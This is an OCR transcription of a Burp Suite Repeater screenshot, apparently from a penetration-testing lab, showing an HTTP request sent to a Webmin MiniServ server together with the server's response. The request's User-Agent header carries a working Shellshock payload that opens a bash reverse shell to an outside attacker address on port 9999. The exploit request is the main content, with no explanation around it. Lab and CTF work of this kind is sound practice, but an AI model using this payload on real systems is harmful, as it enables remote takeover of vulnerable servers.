 Applications Places burp-StartBurp Thu 10:48 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: https://10.10.10.7:10000 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () {  :; }; bash -i >& /dev/tcp/10.10.14.8/9999 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.7:10000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Thu, 1 Feb 2018 15:28:45 GMT
Server: MiniServ/1.570
Connection: close
Set-Cookie: testing=1; path=/; secure
pragma: no-cache
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-type: text/html; Charset=iso-8859-1
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">
? < + > Type a search term 0 matches
Done 766 bytes | 10,627 millis